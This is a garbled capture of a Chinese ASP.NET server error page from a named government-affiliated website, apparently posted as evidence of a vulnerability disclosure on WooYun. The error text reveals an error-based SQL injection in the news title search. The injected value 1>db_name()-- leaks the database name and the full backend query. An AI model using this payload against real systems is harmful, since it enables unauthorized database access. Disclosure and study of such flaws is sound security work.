 事业单位 www.hzctc.cn/web_news/WebNewsList.aspx?ViewID=255 vg战队carry
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
“/”应用程序中的服务器错误。
生成DataSource时发生错误：
在将 nvarchar 值 'hzjsgc' 转换成数据类型 int 时失败。
select news_id,news_title,news_entertime,sffb,publishStartTime,news_endtime,(case important when 1 then 'impt' els
important from web_news where exists(select 1 from web_news_class where news_id=web_news.news_id and class_
PublishStartTime<=getdate() and (news_endtime is null or news_endtime>=getdate()) and sffb='是' and news_title l
1>db_name()--%' order by PublishStartTime desc ,CreateTime desc
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: 生成DataSource时发生错误：
在将 nvarchar 值 'hzjsgc' 转换成数据类型 int 时失败。
select news_id,news_title,news_entertime,sffb,publishStartTime,news_endtime,(case important when 1 then 'impt' else '' end) as important from web_news where exists(select 1 from web_news_class whe
and class_value=255) and PublishStartTime<=getdate() and (news_endtime is null or news_endtime>=getdate()) and sffb='是' and news_title like '%1' and 1>db_name()--%' order by PublishStartTime desc
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[Exception: 生成DataSource时发生错误：
在将 nvarchar 值 'hzjsgc' 转换成数据类型 int 时失败。
www.wooyun.org